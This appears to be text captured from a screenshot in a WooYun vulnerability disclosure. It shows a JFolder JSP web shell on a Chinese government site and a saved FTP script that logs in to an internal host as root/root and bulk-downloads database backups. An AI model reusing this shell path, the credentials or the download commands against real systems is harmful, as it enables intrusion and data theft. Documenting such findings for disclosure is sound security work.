 http://xxcj.sasac.gov.cn/userfiles/image/jpg/JFolder.jsp
截图 分享 翻译 小号窗口
ooYun.org | 提交漏洞 JFoler 1.0 ---A jsp bas... 国务院国有资产监督管理...
roperty Help Thanks for your support - - by Steven Cee http://www.topronet.com
Drivers : C:\ D:\ E:\ F:\ G:\
Save Back F:\backup\a.txt
open 10.9.21.13
user root root
bin
cd /db2backup
prompt
mget *.*
bye
www.wooyun.org